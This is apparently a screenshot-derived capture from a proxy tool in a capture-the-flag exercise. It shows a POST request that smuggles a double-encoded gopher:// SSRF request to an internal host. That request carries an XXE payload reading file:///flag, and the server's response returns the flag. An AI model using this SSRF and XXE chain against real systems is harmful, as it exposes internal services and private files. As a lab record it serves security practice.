 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 5242
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://web.default.com:9080/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=34867043748A91F300BBAC4CE8B0724F
15 x-system-token: alibaba
16 Connection: close
17
18 url=
gopher://172.150.23.25:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%
25%36%34%25%36%66%25%34%63%25%36%66%25%36%37%25%36%39%25%36%65%25%32%65%25%37%30%2
5%36%38%25%37%30%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25
%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%
32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%31%25%33%35%25%33%30%25%32%65%25%3
3%32%25%33%33%25%32%65%25%33%32%25%33%35%25%30%64%25%30%61%25%34%33%25%36%66%25%36
%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%
37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%31%25%33%35%25%33%36%25%30%64%25%30%6
1%25%34%31%25%36%33%25%36%33%25%36%35%25%37%30%25%37%34%25%33%61%25%32%30%25%36%31
%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%
25%36%65%25%32%66%25%37%38%25%36%64%25%36%63%25%32%63%25%32%30%25%37%34%25%36%35%2
5%37%38%25%37%34%25%32%66%25%37%38%25%36%64%25%36%63%25%32%63%25%32%30%25%32%61%25
%32%66%25%32%61%25%33%62%25%32%30%25%37%31%25%33%64%25%33%30%25%32%65%25%33%30%25%
33%31%25%30%64%25%30%61%25%35%38%25%32%64%25%35%32%25%36%35%25%37%31%25%37%35%25%3
6%35%25%37%33%25%37%34%25%36%35%25%36%34%25%32%64%25%35%37%25%36%39%25%37%34%25%36
%38%25%33%61%25%32%30%25%35%38%25%34%64%25%34%63%25%34%38%25%37%34%25%37%34%25%37%
30%25%35%32%25%36%35%25%37%31%25%37%35%25%36%35%25%37%33%25%37%34%25%30%64%25%30%6
响应
美化 Raw Hex 页面渲染
\n
3a%20%68%74%74%70%3a%2f%2f%77%65%62%2e%64%65%66%61%75%6c%74%2e%63%6f%6d%3a
%33%32%38%32%35%2f%0d%0a%41%63%63%65%70%74%2d%4c%61%6e%67%75%61%67%65%3a%2
0%7a%68%2d%43%4e%2c%7a%68%3b%71%3d%30%2e%39%0d%0a%43%6f%6e%6e%65%63%74%69%
6f%6e%3a%20%63%6c%6f%73%65%0d%0a%0d%0a%3c%3f%78%6d%6c%20%76%65%72%73%69%6f
%6e%3d%22%31%2e%30%22%20%65%6e%63%6f%64%69%6e%67%3d%20%22%55%54%46%2d%38%2
2%3f%3e%0d%0a%3c%21%44%4f%43%54%59%50%45%20%75%73%65%72%20%5b%0d%0a%3c%21%
45%4e%54%49%54%59%20%75%20%53%59%53%54%45%4d%20%22%66%69%6c%65%3a%2f%2f%2f
%66%6c%61%67%22%20%3e%5d%3e%0d%0a%3c%75%73%65%72%3e%3c%75%73%65%72%6e%61%6
d%65%3e%26%75%3b%3c%2f%75%73%65%72%6e%61%6d%65%3e%3c%70%61%73%73%77%6f%72%
64%3e%32%3c%2f%70%61%73%73%77%6f%72%64%3e%3c%2f%75%73%65%72%3e 的快照如下：
</b>
<br>
<br>
<pre>
HTTP/1.1 200 OK
58 Date: Thu, 21 Sep 2023 04:52:11 GMT
59 Server: Apache/2.4.10 (Debian)
60 X-Powered-By: PHP/5.5.38
61 Vary: Accept-Encoding
62 Content-Length: 87
63 Connection: close
64 Content-Type: text/html; charset=utf-8
65
66 <result>
<code>
0
</code>
<msg>
flag_5_xxe{93dfcaf3d923ec47edb8580667473987}
67 </msg>
</result>
</pre>
</div>
68 <script src="./attachs/jquery.min.js">
</script>
69 <script src="./attachs/bootstrap.bundle.min.js">
</script>
70 </body>